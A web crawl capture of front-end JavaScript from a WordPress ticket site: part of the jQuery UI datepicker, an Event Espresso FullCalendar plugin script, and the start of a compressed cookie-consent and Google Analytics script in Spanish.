                                        drawMonth = 11;
                                        drawYear--;
                                }
                        }
                }
                inst.drawMonth = drawMonth;
                inst.drawYear = drawYear;
                var prevText = this._get(inst, 'prevText');
                prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText,
                        this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),
                        this._getFormatConfig(inst)));
                var prev = (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?
                        '<a class="ui-datepicker-prev ui-corner-all" onclick="DP_jQuery_' + dpuuid +
                        '.datepicker._adjustDate(\'#' + inst.id + '\', -' + stepMonths + ', \'M\');"' +
                        ' title="' + prevText + '"><span class="ui-icon ui-icon-circle-triangle-' + ( isRTL ? 'e' : 'w') + '">' + prevText + '</span></a>' :
                        (hideIfNoPrevNext ? '' : '<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+ prevText +'"><span class="ui-icon ui-icon-circle-triangle-' + ( isRTL ? 'e' : 'w') + '">' + prevText + '</span></a>'));
                var nextText = this._get(inst, 'nextText');
                nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText,
                        this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),
                        this._getFormatConfig(inst)));
                var next = (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?
                        '<a class="ui-datepicker-next ui-corner-all" onclick="DP_jQuery_' + dpuuid +
                        '.datepicker._adjustDate(\'#' + inst.id + '\', +' + stepMonths + ', \'M\');"' +
                        ' title="' + nextText + '"><span class="ui-icon ui-icon-circle-triangle-' + ( isRTL ? 'w' : 'e') + '">' + nextText + '</span></a>' :
                        (hideIfNoPrevNext ? '' : '<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+ nextText + '"><span class="ui-icon ui-icon-circle-triangle-' + ( isRTL ? 'w' : 'e') + '">' + nextText + '</span></a>'));
                var currentText = this._get(inst, 'currentText');
                var gotoDate = (this._get(inst, 'gotoCurrent') && inst.currentDay ? currentDate : today);
                currentText = (!navigationAsDateFormat ? currentText :
                        this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));
                var controls = (!inst.inline ? '<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" onclick="DP_jQuery_' + dpuuid +
                        '.datepicker._hideDatepicker();">' + this._get(inst, 'closeText') + '</button>' : '');
                var buttonPanel = (showButtonPanel) ? '<div class="ui-datepicker-buttonpane ui-widget-content">' + (isRTL ? controls : '') +
                        (this._isInRange(inst, gotoDate) ? '<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" onclick="DP_jQuery_' + dpuuid +
                        '.datepicker._gotoToday(\'#' + inst.id + '\');"' +
                        '>' + currentText + '</button>' : '') + (isRTL ? '' : controls) + '</div>' : '';
                var firstDay = parseInt(this._get(inst, 'firstDay'),10);
                firstDay = (isNaN(firstDay) ? 0 : firstDay);
                var showWeek = this._get(inst, 'showWeek');
                var dayNames = this._get(inst, 'dayNames');
                var dayNamesShort = this._get(inst, 'dayNamesShort');
                var dayNamesMin = this._get(inst, 'dayNamesMin');
                var monthNames = this._get(inst, 'monthNames');
                var monthNamesShort = this._get(inst, 'monthNamesShort');
                var beforeShowDay = this._get(inst, 'beforeShowDay');
                var showOtherMonths = this._get(inst, 'showOtherMonths');
                var selectOtherMonths = this._get(inst, 'selectOtherMonths');
                var calculateWeek = this._get(inst, 'calculateWeek') || this.iso8601Week;
                var defaultDate = this._getDefaultDate(inst);
                var html = '';
                for (var row = 0; row < numMonths[0]; row++) {
                        var group = '';
                        for (var col = 0; col < numMonths[1]; col++) {
                                var selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));
                                var cornerClass = ' ui-corner-all';
                                var calender = '';
                                if (isMultiMonth) {
                                        calender += '<div class="ui-datepicker-group';
                                        if (numMonths[1] > 1)
                                                switch (col) {
                                                        case 0: calender += ' ui-datepicker-group-first';
                                                                cornerClass = ' ui-corner-' + (isRTL ? 'right' : 'left'); break;
                                                        case numMonths[1]-1: calender += ' ui-datepicker-group-last';
                                                                cornerClass = ' ui-corner-' + (isRTL ? 'left' : 'right'); break;
                                                        default: calender += ' ui-datepicker-group-middle'; cornerClass = ''; break;
                                                }
                                        calender += '">';
                                }
                                calender += '<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix' + cornerClass + '">' +
                                        (/all|left/.test(cornerClass) && row == 0 ? (isRTL ? next : prev) : '') +
                                        (/all|right/.test(cornerClass) && row == 0 ? (isRTL ? prev : next) : '') +
                                        this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,
                                        row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers
                                        '</div><table class="ui-datepicker-calendar"><thead>' +
                                        '<tr>';
                                var thead = (showWeek ? '<th class="ui-datepicker-week-col">' + this._get(inst, 'weekHeader') + '</th>' : '');
                                for (var dow = 0; dow < 7; dow++) { // days of the week
                                        var day = (dow + firstDay) % 7;
                                        thead += '<th' + ((dow + firstDay + 6) % 7 >= 5 ? ' class="ui-datepicker-week-end"' : '') + '>' +
                                                '<span title="' + dayNames[day] + '">' + dayNamesMin[day] + '</span></th>';
                                }
                                calender += thead + '</tr></thead><tbody>';
                                var daysInMonth = this._getDaysInMonth(drawYear, drawMonth);
                                if (drawYear == inst.selectedYear && drawMonth == inst.selectedMonth)
                                        inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);
                                var leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
                                var numRows = (isMultiMonth ? 6 : Math.ceil((leadDays + daysInMonth) / 7)); // calculate the number of rows to generate
                                var printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));
                                for (var dRow = 0; dRow < numRows; dRow++) { // create date picker rows
                                        calender += '<tr>';
                                        var tbody = (!showWeek ? '' : '<td class="ui-datepicker-week-col">' +
                                                this._get(inst, 'calculateWeek')(printDate) + '</td>');
                                        for (var dow = 0; dow < 7; dow++) { // create date picker days
                                                var daySettings = (beforeShowDay ?
                                                        beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, '']);
                                                var otherMonth = (printDate.getMonth() != drawMonth);
                                                var unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] ||
                                                        (minDate && printDate < minDate) || (maxDate && printDate > maxDate);
                                                tbody += '<td class="' +
                                                        ((dow + firstDay + 6) % 7 >= 5 ? ' ui-datepicker-week-end' : '') + // highlight weekends
                                                        (otherMonth ? ' ui-datepicker-other-month' : '') + // highlight days from other months
                                                        ((printDate.getTime() == selectedDate.getTime() && drawMonth == inst.selectedMonth && inst._keyEvent) || // user pressed key
                                                        (defaultDate.getTime() == printDate.getTime() && defaultDate.getTime() == selectedDate.getTime()) ?
                                                        // or defaultDate is current printedDate and defaultDate is selectedDate
                                                        ' ' + this._dayOverClass : '') + // highlight selected day
                                                        (unselectable ? ' ' + this._unselectableClass + ' ui-state-disabled': '') +  // highlight unselectable days
                                                        (otherMonth && !showOtherMonths ? '' : ' ' + daySettings[1] + // highlight custom dates
                                                        (printDate.getTime() == currentDate.getTime() ? ' ' + this._currentClass : '') + // highlight selected day
                                                        (printDate.getTime() == today.getTime() ? ' ui-datepicker-today' : '')) + '"' + // highlight today (if different)
                                                        ((!otherMonth || showOtherMonths) && daySettings[2] ? ' title="' + daySettings[2] + '"' : '') + // cell title
                                                        (unselectable ? '' : ' onclick="DP_jQuery_' + dpuuid + '.datepicker._selectDay(\'#' +
                                                        inst.id + '\',' + printDate.getMonth() + ',' + printDate.getFullYear() + ', this);return false;"') + '>' + // actions
                                                        (otherMonth && !showOtherMonths ? '&#xa0;' : // display for other months
                                                        (unselectable ? '<span class="ui-state-default">' + printDate.getDate() + '</span>' : '<a class="ui-state-default' +
                                                        (printDate.getTime() == today.getTime() ? ' ui-state-highlight' : '') +
                                                        (printDate.getTime() == currentDate.getTime() ? ' ui-state-active' : '') + // highlight selected day
                                                        (otherMonth ? ' ui-priority-secondary' : '') + // distinguish dates from other months
                                                        '" href="#">' + printDate.getDate() + '</a>')) + '</td>'; // display selectable date
                                                printDate.setDate(printDate.getDate() + 1);
                                                printDate = this._daylightSavingAdjust(printDate);
                                        }
                                        calender += tbody + '</tr>';
                                }
                                drawMonth++;
                                if (drawMonth > 11) {
                                        drawMonth = 0;
                                        drawYear++;
                                }
                                calender += '</tbody></table>' + (isMultiMonth ? '</div>' + 
                                                        ((numMonths[0] > 0 && col == numMonths[1]-1) ? '<div class="ui-datepicker-row-break"></div>' : '') : '');
                                group += calender;
                        }
                        html += group;
                }
                html += buttonPanel + ($.browser.msie && parseInt($.browser.version,10) < 7 && !inst.inline ?
                        '<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>' : '');
                inst._keyEvent = false;
                return html;
        },

        /* Generate the month and year header. */
        _generateMonthYearHeader: function(inst, drawMonth, drawYear, minDate, maxDate,
                        secondary, monthNames, monthNamesShort) {
                var changeMonth = this._get(inst, 'changeMonth');
                var changeYear = this._get(inst, 'changeYear');
                var showMonthAfterYear = this._get(inst, 'showMonthAfterYear');
                var html = '<div class="ui-datepicker-title">';
                var monthHtml = '';
                // month selection
                if (secondary || !changeMonth)
                        monthHtml += '<span class="ui-datepicker-month">' + monthNames[drawMonth] + '</span> ';
                else {
                        var inMinYear = (minDate && minDate.getFullYear() == drawYear);
                        var inMaxYear = (maxDate && maxDate.getFullYear() == drawYear);
                        monthHtml += '<select class="ui-datepicker-month" ' +
                                'onchange="DP_jQuery_' + dpuuid + '.datepicker._selectMonthYear(\'#' + inst.id + '\', this, \'M\');" ' +
                                'onclick="DP_jQuery_' + dpuuid + '.datepicker._clickMonthYear(\'#' + inst.id + '\');"' +
                                '>';
                        for (var month = 0; month < 12; month++) {
                                if ((!inMinYear || month >= minDate.getMonth()) &&
                                                (!inMaxYear || month <= maxDate.getMonth()))
                                        monthHtml += '<option value="' + month + '"' +
                                                (month == drawMonth ? ' selected="selected"' : '') +
                                                '>' + monthNamesShort[month] + '</option>';
                        }
                        monthHtml += '</select>';
                }
                if (!showMonthAfterYear)
                        html += monthHtml + ((secondary || changeMonth || changeYear) && (!(changeMonth && changeYear)) ? '&#xa0;' : '');
                // year selection
                if (secondary || !changeYear)
                        html += '<span class="ui-datepicker-year">' + drawYear + '</span>';
                else {
                        // determine range of years to display
                        var years = this._get(inst, 'yearRange').split(':');
                        var thisYear = new Date().getFullYear();
                        var determineYear = function(value) {
                                var year = (value.match(/c[+-].*/) ? drawYear + parseInt(value.substring(1), 10) :
                                        (value.match(/[+-].*/) ? thisYear + parseInt(value, 10) :
                                        parseInt(value, 10)));
                                return (isNaN(year) ? thisYear : year);
                        };
                        var year = determineYear(years[0]);
                        var endYear = Math.max(year, determineYear(years[1] || ''));
                        year = (minDate ? Math.max(year, minDate.getFullYear()) : year);
                        endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);
                        html += '<select class="ui-datepicker-year" ' +
                                'onchange="DP_jQuery_' + dpuuid + '.datepicker._selectMonthYear(\'#' + inst.id + '\', this, \'Y\');" ' +
                                'onclick="DP_jQuery_' + dpuuid + '.datepicker._clickMonthYear(\'#' + inst.id + '\');"' +
                                '>';
                        for (; year <= endYear; year++) {
                                html += '<option value="' + year + '"' +
                                        (year == drawYear ? ' selected="selected"' : '') +
                                        '>' + year + '</option>';
                        }
                        html += '</select>';
                }
                html += this._get(inst, 'yearSuffix');
                if (showMonthAfterYear)
                        html += ((secondary || changeMonth || changeYear) && (!(changeMonth && changeYear)) ? '&#xa0;' : '') + monthHtml;
                html += '</div>'; // Close datepicker_header
                return html;
        },

        /* Adjust one of the date sub-fields. */
        _adjustInstDate: function(inst, offset, period) {
                var year = inst.drawYear + (period == 'Y' ? offset : 0);
                var month = inst.drawMonth + (period == 'M' ? offset : 0);
                var day = Math.min(inst.selectedDay, this._getDaysInMonth(year, month)) +
                        (period == 'D' ? offset : 0);
                var date = this._restrictMinMax(inst,
                        this._daylightSavingAdjust(new Date(year, month, day)));
                inst.selectedDay = date.getDate();
                inst.drawMonth = inst.selectedMonth = date.getMonth();
                inst.drawYear = inst.selectedYear = date.getFullYear();
                if (period == 'M' || period == 'Y')
                        this._notifyChange(inst);
        },

        /* Ensure a date is within any min/max bounds. */
        _restrictMinMax: function(inst, date) {
                var minDate = this._getMinMaxDate(inst, 'min');
                var maxDate = this._getMinMaxDate(inst, 'max');
                date = (minDate && date < minDate ? minDate : date);
                date = (maxDate && date > maxDate ? maxDate : date);
                return date;
        },

        /* Notify change of month/year. */
        _notifyChange: function(inst) {
                var onChange = this._get(inst, 'onChangeMonthYear');
                if (onChange)
                        onChange.apply((inst.input ? inst.input[0] : null),
                                [inst.selectedYear, inst.selectedMonth + 1, inst]);
        },

        /* Determine the number of months to show. */
        _getNumberOfMonths: function(inst) {
                var numMonths = this._get(inst, 'numberOfMonths');
                return (numMonths == null ? [1, 1] : (typeof numMonths == 'number' ? [1, numMonths] : numMonths));
        },

        /* Determine the current maximum date - ensure no time components are set. */
        _getMinMaxDate: function(inst, minMax) {
                return this._determineDate(inst, this._get(inst, minMax + 'Date'), null);
        },

        /* Find the number of days in a given month. */
        _getDaysInMonth: function(year, month) {
                return 32 - new Date(year, month, 32).getDate();
        },

        /* Find the day of the week of the first of a month. */
        _getFirstDayOfMonth: function(year, month) {
                return new Date(year, month, 1).getDay();
        },

        /* Determines if we should allow a "next/prev" month display change. */
        _canAdjustMonth: function(inst, offset, curYear, curMonth) {
                var numMonths = this._getNumberOfMonths(inst);
                var date = this._daylightSavingAdjust(new Date(curYear,
                        curMonth + (offset < 0 ? offset : numMonths[0] * numMonths[1]), 1));
                if (offset < 0)
                        date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));
                return this._isInRange(inst, date);
        },

        /* Is the given date in the accepted range? */
        _isInRange: function(inst, date) {
                var minDate = this._getMinMaxDate(inst, 'min');
                var maxDate = this._getMinMaxDate(inst, 'max');
                return ((!minDate || date >= minDate) && (!maxDate || date <= maxDate));
        },

        /* Provide the configuration settings for formatting/parsing. */
        _getFormatConfig: function(inst) {
                var shortYearCutoff = this._get(inst, 'shortYearCutoff');
                shortYearCutoff = (typeof shortYearCutoff != 'string' ? shortYearCutoff :
                        new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));
                return {shortYearCutoff: shortYearCutoff,
                        dayNamesShort: this._get(inst, 'dayNamesShort'), dayNames: this._get(inst, 'dayNames'),
                        monthNamesShort: this._get(inst, 'monthNamesShort'), monthNames: this._get(inst, 'monthNames')};
        },

        /* Format the given date for display. */
        _formatDate: function(inst, day, month, year) {
                if (!day) {
                        inst.currentDay = inst.selectedDay;
                        inst.currentMonth = inst.selectedMonth;
                        inst.currentYear = inst.selectedYear;
                }
                var date = (day ? (typeof day == 'object' ? day :
                        this._daylightSavingAdjust(new Date(year, month, day))) :
                        this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay)));
                return this.formatDate(this._get(inst, 'dateFormat'), date, this._getFormatConfig(inst));
        }
});

/* jQuery extend now ignores nulls! */
function extendRemove(target, props) {
        $.extend(target, props);
        for (var name in props)
                if (props[name] == null || props[name] == undefined)
                        target[name] = props[name];
        return target;
};

/* Determine whether an object is an array. */
function isArray(a) {
        return (a && (($.browser.safari && typeof a == 'object' && a.length) ||
                (a.constructor && a.constructor.toString().match(/\Array\(\)/))));
};

/* Invoke the datepicker functionality.
   @param  options  string - a command, optionally followed by additional parameters or
                    Object - settings for attaching new datepicker functionality
   @return  jQuery object */
$.fn.datepicker = function(options){

        /* Initialise the date picker. */
        if (!$.datepicker.initialized) {
                $(document).mousedown($.datepicker._checkExternalClick).
                        find('body').append($.datepicker.dpDiv);
                $.datepicker.initialized = true;
        }

        var otherArgs = Array.prototype.slice.call(arguments, 1);
        if (typeof options == 'string' && (options == 'isDisabled' || options == 'getDate' || options == 'widget'))
                return $.datepicker['_' + options + 'Datepicker'].
                        apply($.datepicker, [this[0]].concat(otherArgs));
        if (options == 'option' && arguments.length == 2 && typeof arguments[1] == 'string')
                return $.datepicker['_' + options + 'Datepicker'].
                        apply($.datepicker, [this[0]].concat(otherArgs));
        return this.each(function() {
                typeof options == 'string' ?
                        $.datepicker['_' + options + 'Datepicker'].
                                apply($.datepicker, [this].concat(otherArgs)) :
                        $.datepicker._attachDatepicker(this, options);
        });
};




$.datepicker = new Datepicker(); // singleton instance
$.datepicker.initialized = false;
$.datepicker.uuid = new Date().getTime();
$.datepicker.version = "@VERSION";

// Workaround for #4055
// Add another global to avoid noConflict issues with inline event handlers
window['DP_jQuery_' + dpuuid] = $;

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://momotickets.com/wp-content/plugins/espresso-calendar/scripts/espresso_calendar.js?ver=2.2.3.p
body_size: 3246
content:
jQuery(document).ready(function($) {
	
	// fix this one boolean
	if ( eeCAL.weekends == undefined || eeCAL.weekends == '' ) {
		eeCAL.weekends = false;
	}
	
	var calendar_width = $('#espresso_calendar').width();
	if ( eeCAL.weekends ) {
		var day_width = calendar_width / 7;
	} else {
		var day_width = calendar_width / 5;
	}
	// padding and margin between event and day cell (this could be calculated via js)
	var day_padding = 16;
	
	if ( eeCAL.espresso_use_pickers){
		// Sets the background and border colors for all events on the calendar.
		var ee_eventColor = eeCAL.ee_event_background;
		// Sets the text color for all events on the calendar.
		var ee_eventTextColor = eeCAL.ee_event_text_color;
	}

	$('#espresso_calendar').fullCalendar({
		
		// General Display - http://arshaw.com/fullcalendar/docs/display/
		// Defines the buttons and title at the top of the calendar.
		header: {
			left: eeCAL.header_left,
			center: eeCAL.header_center,
			right: eeCAL.header_right,
		},
		// Enables/disables use of jQuery UI theming.
		theme: eeCAL.theme,
		// The day that each week begins.
		firstDay: eeCAL.firstDay,
		// Whether to include Saturday/Sunday columns in any of the calendar views.
		weekends: eeCAL.weekends,
		// Determines the number of weeks displayed in a month view. Also determines each week's height.
		weekMode: eeCAL.weekMode,
		// Will make the entire calendar (including header) a pixel height.
		height: !eeCAL.widget ? eeCAL.espresso_calendar_height:'',
		aspectRatio: 1.618,
		// Triggered when the calendar loads and every time a different date-range is displayed.
		viewDisplay: function(view) {
			// remove ui styling from tool tips
		        $('.qtip-close .ui-icon').each( function() {
		 		$(this).removeClass('ui-icon');
		 		$(this).removeClass('ui-icon-close');
		 	});	
	    	},	 
		// Views - http://arshaw.com/fullcalendar/docs/views/
		// The initial view when the calendar loads.
		defaultView: eeCAL.cal_view,		
		//Text/Time Customization - http://arshaw.com/fullcalendar/docs/text/
		// Determines the text that will be displayed in the header's title.
		timeFormat:{ 
			agenda: 'h:mm a{ - h:mm a}',
			'' : ''
		},
		// Determines the text that will be displayed on the calendar's column headings.
		columnFormat: {
			month: eeCAL.columnFormat_month,
			week: eeCAL.columnFormat_week,
			day: eeCAL.columnFormat_day,
		},
		// Determines the text that will be displayed in the header's title.
		titleFormat: {
			month: eeCAL.titleFormat_month,
			week: eeCAL.titleFormat_week,
			day: eeCAL.titleFormat_day,
		},
		// Text that will be displayed on buttons of the header.
		buttonText: {
			next: eeCAL.buttonText_next, 			// default '&lsaquo;' <
			prev: eeCAL.buttonText_prev, 			// default '&rsaquo;'  >
			prevYear: eeCAL.buttonText_prevYear, 	// default '&laquo;'  <<
			nextYear:eeCAL.buttonText_nextYear, 	// default '&raquo;'  >>
			today: eeCAL.buttonText_today, 			// default 'today'
			month: eeCAL.buttonText_month, 			// default 'month'
			week: eeCAL.buttonText_week, 			// default 'week'
			day: eeCAL.buttonText_day, 				// default 'day'
		},
		
		// Sets the background and border colors for all events on the calendar.
		eventColor: ee_eventColor,
		// Sets the text color for all events on the calendar.
		eventTextColor: ee_eventTextColor,


		//Full names of months.
		monthNames: eeCAL.monthNames,
		//Abbreviated names of months.
		monthNamesShort: eeCAL.monthNamesShort,
		//Full names of days-of-week.
		dayNames: eeCAL.dayNames,
		//Abbreviated names of days-of-week.
		dayNamesShort: eeCAL.dayNamesShort,
				
		//Load the events into json srrsy
		events: function(start, end, callback) {
			$.ajax({
				url: eeCAL.ajax_url,
				dataType: 'json',
				data: {
					action: 'get_calendar_events',
					noheader : 'true',
					start_date: Math.round(start.getTime() / 1000),
					end_date: Math.round(end.getTime() / 1000),
					show_expired: eeCAL.show_expired,
					event_category_id: eeCAL.event_category_id,
					event_venue_id: eeCAL.event_venue_id
				},
				success: function( response ) {
					// because FullCalendar won't wait for images to load fully before positioning events in the table grid...
					// loop through response data
					$.each( response, function( index, element ){
						// look for event thumbnail
						var thumb = $(element.event_img_thumb).find('img');
						// attempt to load image
						$( thumb ).load( function() {
							// copy image into container so that the browser is forced to d/l image
							$('#espresso_calendar_images').append(thumb);
							// then hide it immediately ( also remove the id attribute so as not to conflict with image used in the actual calendar )
							$( thumb ).hide().attr( 'id', '' );
						});								
					});
					// send event data to calendar for display
					callback( response );
				},
				error: function(response) {
				},
			});
		},
		// A hook for modifying a day cell.
		dayRender: function( date, cell ) {
			// console.log( JSON.stringify( 'date: ' + date, null, 4 ));
			// console.log( JSON.stringify( 'cell: ' + cell, null, 4 ));
			// console.log( cell );
		},
		// Triggered while an event is being rendered.
		eventRender: function( event, element ) {
			// console.log( JSON.stringify( 'event: ' + event.title, null, 4 ));
			// console.log( event );
			// console.log( element );

			// cycle thru each day of the HTML calendar
			$('.fc-day').each( function(){
				// if calendar date matches event date
				if ( $(this).attr('data-date') == event.target_date ) {
					// mark that day as having an event on it
					$(this).addClass('event-day');
				}				
			});
			// calculate the width for this event based on number of days x one day event width - 
			var event_width = ( day_width * event.event_days ) - day_padding;
			// set element to correct width
			element.width( event_width );
			// find the event title object
			var event_title = element.find('.fc-event-title');
			// get original height of element
			var original_height = element.height();
			// if there's an image, then add it
			if( event.event_img_thumb && ! eeCAL.widget ){
				event_title.after( event.event_img_thumb );
			}
			// and get height of element after image is added
			var height_with_img = element.height();
			// if there's event times set, then add them
			if( event.event_time && ! eeCAL.widget ){
				event_title.after( event.event_time );
			}
			// and get height of element after times are added
			var height_with_all = element.height();			
			// again, check for image ( has to happen a second time after times get added )
			if( event.event_img_thumb && ! eeCAL.widget ){
				// and actually find it
				var thumb = element.find('img');
				// calculate it's height'
				var thumb_height = thumb.height();
				// so if the event actually has an image ( events without thumbnails will have a thumb_height of NULL )
				if ( thumb_height != null ) {
					// calculate base height for event, which basically just subtracts the original ( but often incorrect ) image height
					var base_evt_height = original_height + ( height_with_all - height_with_img );
					// multi day events
					if ( event.event_days > 1 ) {
						// can usually display the full thumbnail size becuz of their width
						var img_height = parseInt( event.thumbnail_size_h );
						// but in case thumbnail is still wider than multiday table cell
						if ( parseInt( event.thumbnail_size_h ) > event_width ) {
							// use that as the height
							img_height = event_width - day_padding;
						}
					} else {
						// for single day events
						// for portrait oriented images
						var thumb_width = thumb.width();
						if ( thumb_height > thumb_width ) {
							var img_height = parseInt( thumb_height + day_padding );
						} else if ( thumb_height == 0) {
							var img_height = parseInt( day_width + day_padding );
						} else {
						// for landscape oriented images
							var img_height = parseInt( day_width - day_padding );
						}
					}
					// set the element height to our newly calculated value
					element.height( base_evt_height + img_height );
				}
			}
			
			
			
			if ( eeCAL.show_tooltips ) {				
				element.qtip({
					content: {
						text: event.description + event.tooltip,
						title: event.title,
						button: 'close'
					},
					position: {
						// Position my top left...
						my: event.tooltip_my, 
						// at the bottom right of...
						at: event.tooltip_at,
					},
					show: {
						event: 'click mouseenter',
						solo: true
					},
					hide: "unfocus",
					style: {
						classes: event.tooltip_style, 
						widget: true
					}
				});
				
			} else {
				//This displays the title of the event when hovering
				element.attr( 'title', event.title + " - Event Times: " + event.event_time_no_tags );				
			}
			
		},
		// Triggered after an event has been placed on the calendar in its final position.
		eventAfterRender : function( event, element, view ) {
		},
		// Triggered after all events have finished rendering.
		eventAfterAllRender : function( view ) {
		},
		// Triggered when event fetching starts/stops.
		loading: function( bool ) {
			if ( bool ) $('#ee-calendar-ajax-loader-img').show();
			else $('#ee-calendar-ajax-loader-img').hide();
		},

	});

    $('.qtip-close .ui-icon').each( function() {
 		$(this).removeClass('ui-icon');
 		$(this).removeClass('ui-icon-close');
 	});	

	$('.submit-this').on( 'change', function() {
		$(this).closest('form').submit();
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://momotickets.com/wp-content/themes/gymbase/js/cookies.js?r=0
body_size: 4531
content:
xX="var docCookies={getItem:function(sKey){return decodeURI(document.c` U!.replace(new RegExp(\"(?:(?:^|.*;)\\\\s*\"+en` X$` r!` N$(/[\\-\\.\\+\\*]/g,\"\\\\$&\")+\"\\\\s*\\\\=\\\\s*([^;]*).*$)|^.*$\"),\"$1\"))||null},s`!e0,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\\-age|path|d` P!|s` N\"$/i.test`\"w\"`\"v$ false}var sE` `\"=\"\";if(vEnd){switch` (!.constructor){case Number:` R$=vEnd===Infinity?\";`!S#=Fri,31 Dec 9999 23:59:59 GMT\":\";max-age=\"+vEnd;break;case String` z&` j&` :.Date` 06.toUTC` j\"()` ~\"}}`%F+=`% ++\"=`%6)`$7!)+`#%$+(`$5#?\";`#j\"=\"+`$H#:\"\")+(`$]!?\";path=\"+`$l!` 4\"`$g#?\";`$=\"\":\"\");`'/#true},remove`%P0`%L(`%D(!this.hasItem`$w1`\"/>`$N$=Thu,01 Jan 1970 00:00:00`$Q!`\"!V`\"6*`!e#`)h2`)L,^|;\\\\s*)`) S=\"))`( \"`*]+)},keys`+9&){var aKeys=`+ 4/(`+&!\\s*;)[^\\=]+)(?=;|$)|^\\s*|\\s*(?:\\=`*a\"?(?:\\1|$)/g,\"\").split(/` 6+;\\s*/);for(var nIdx=0;nIdx<`!H!.length` -!++){`!]![nIdx]=`- &` +')}`-A#`\"'!}};var possID=new Array(\"uID\",\"S` !!IdUNet` $!S` )\"\")` R!temp_id=\"SessID\"` g!UA_dom`\"{&location.hostnam`.>&\"www.\",\".` h#UA` h!` a\"def_client` *'expdate` <$link_cook_info` R$bla` *)`,n!`\"?$ition='bottom'`\"X!mess`+g!Este ` =! web utiliza `08\"s para mejorar su experiencia de usuario y recabar estadísticas de navegación.`#%\"moreInfoText=\"Entendido`#B\"`1O\"Name=\"`1[\"-notice-accept`#h\"ancho=\"994px`#z\"infoexp`\"L'mini`\"[1color_bg`#l$` *\"link=\"#DD`$j#infoContainer`'r'reateElement(\"div`%O#inform`%/!Ba` )DExpand` _;(`4j$(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||`*$'(i[r].q` 4!.q||[]).push(arg`5Q!s)},` ?!l=1*new`0i!();a=s`\"M+o),m=s.get`\"g#sByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,`6|$,'script','//www.g`\"K!-a`\"I$.com/` $&js','ga');`7~$ makeid`,c#t=\"AxZ`&a#possible=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\"`,@$ i=0;i<18;i++){t+=` {$.charAt(Math.floor` %\"random()*`!D$`,r#)`,H$ t}`:($ cID(`7p!`:L&`2;$(`,-#)){`+4*` @'`:y#` C$)}if(`+a*=\"\"` P,`#6$}`\"8',tot`\"5!ID`.`$i<tot`\"P\"`!J2`.E\"[i]`!Q-i+\"_\"+`!U/` I&;`-7&}}if(enabled`=3#()==1){`-]$31536000}`\"{'`;[#`\"~$,`.9),`.8#,\"/\"`&Q$t.`;1\"`/!0)`$''`*h!_style`3%#hea`*%'`((1'head')[0],` U!`+E4'` s!'`1/\"css=\"#cs`/o!_e`+3! { background: none repeat scroll 0 0 #EEE; border-top: 1px solid #999; display` \\\"; z-index:`<?!9; } `!0$`,v&{` K&block;`0~$n: fixed` U.`!a&-`.]!: #282828; visibility:` &\"le; zoom: 1; opac` 6!0.95; left: 0px; righ` $$min-he` +\"31px;`/b\": rgb(221, `  !221); font-size: 13px; line` W$ 2` Z!`3'\"`!##`!r'`\"?&initial`  $`\"6)`$\"\"` 1/`#D&_inner{ width:80`\"!\"argin:5px auto; text-align:center`!w#family:Ar`!5!`\"|$`\"}\"` O!shadow:`%Q!} #`3o#Button{`#|\"#DDD` <.`!W'bar{`!Y\"\"+`3o!+\"`!=B`!2N`\"m'text{`$W$#555;`\"}#`!:'`\"X( `\"^#`$j(2`#C&-`%l\"auto !important`#c$-`%~#` .-`&H+padding-`%O$1`&]!` .$`(r\"`&p!`$F' justify`$$*`) #}\";`+4!.type='text/css';if(` 3\"`+S!Sheet){` \",.css`8\\!css}else` ;#appendChild`J?'`70!Tex`3t!(css))}head` B)`,b!`,r(ollaps`9g!(){`7&&`!S\".`+0#='none'`1^&`,7\"` 5=`+3!` L'toggl`!%$if(`:*$`<d\"`/\\!` o$);`.//ById(\"`'Z)\").innerHTML=\"Menos`;$!\";`;'$`F<!`#:!`\"@*` KRá` o,`KR\"`\"p'`1k+`Nv$`44/`=(2`12'`=J\"` a&`2=/`=l2,1,`2}$`2+E`#X5'`0*-')`%Q+\"none\";`7:!`7D&delete_external`B,!`\"n\"`C_!_`KA#`3n?;`8%'`K!&(\"__utma\"`4s!` h$` /:b` !Hc` NHz` {Hd`!KEatuv`!,8`%*;0`$vO`>|\"`Rb!ole&&` \"#.log(\"E`$g#`Ev$`% \"ed`',(`%*$Wrapper(){}` m#onload=`Ks'`8s*`)q!`D,$r.setAttribute(\"id\",\"`6w-\"` O\"`D/&` ;7_b` H$`- $` 17`9<\"` x#`!J&`.S(`Dw&` ';`Em'`K\\\"`Gl\"R`;D#`*SC;if(!` P&||` ['=0){`(x5`IH)`5Z\"='&nbsp;<a `<=\"\"`9m\"'+`HC&+'\" href=\"java`DB\":`,&+\" 